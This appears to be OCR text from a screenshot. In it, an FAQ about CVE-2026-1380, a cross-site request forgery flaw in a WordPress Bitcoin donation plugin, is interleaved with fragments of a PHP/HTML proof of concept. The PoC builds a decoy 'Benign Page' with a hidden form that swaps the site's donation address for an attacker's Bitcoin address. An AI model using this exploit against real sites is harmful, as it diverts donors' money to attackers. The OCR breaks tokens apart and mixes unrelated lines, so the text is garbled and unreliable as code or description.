
$target_url
=
'https://vulnerable-site.exampl
$malicious_address
=
'1AttackerBTCAddressABCD
?>
<!
DOCTYPE
html
>
<
html
>
Frequently Asked
<
head
>
<
title
>
Benign Page
</
title
>
Questions
</
head
>
<
body
>
<
h1
>
Loading...
</
h1
>
<
form
id
=
"
csrf_form
"
method
=
"
POST
"
action
What is CVE-2026-1380?
<!-- Assumed parameter name based on 
Overview of the vulnerability
<
input
type
=
"
hidden
"
name
=
"
bitcoin_ad
<!-- Other potential settings paramet
CVE-2026-1380 is a Cross-Site
<
input
type
=
"
hidden
"
name
=
"
button_tex
Request Forgery (CSRF)
<
input
type
=
"
hidden
"
name
=
"
color_sche
<!-- The plugin likely expects a save
vulnerability in the Bitcoin Donate
<
input
type
=
"
hidden
"
name
=
"
submit
"
va
Button plugin for WordPress,
</
form
>